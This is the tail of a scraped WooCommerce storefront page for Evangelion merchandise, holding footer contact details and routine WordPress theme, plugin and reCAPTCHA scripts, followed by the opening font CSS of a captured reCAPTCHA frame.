		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;1503 River Rd Maumee, OH 43537, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">1503 River Rd Maumee, OH 43537, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">A30031, 3158 Wusi Rd, Fuzhou, Fujian, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@evangelionmerch.com">contact@evangelionmerch.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Evangelion Merchandise</strong><br />
Official Evangelion Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1.2.8" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/evangelionmerch.com\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/evangelionmerch.com\/","type":"f","v":"2.11.7","widgets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.11.7" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"fff083ff01","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"1b25e8944a","r_nonce":"0572f8c6f6","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.4.4" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efd5ed9b1c9f7e376d23c56c36ec35fb","fragment_name":"wc_fragments_efd5ed9b1c9f7e376d23c56c36ec35fb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=FKsN7zSevRdC&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="d598cf7974"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","nonce":"6133b875aa","url":"https:\/\/evangelionmerch.com\/shop\/japan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://evangelionmerch.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767568097 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l2lqpo3bsnc5
body_size: 48437
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
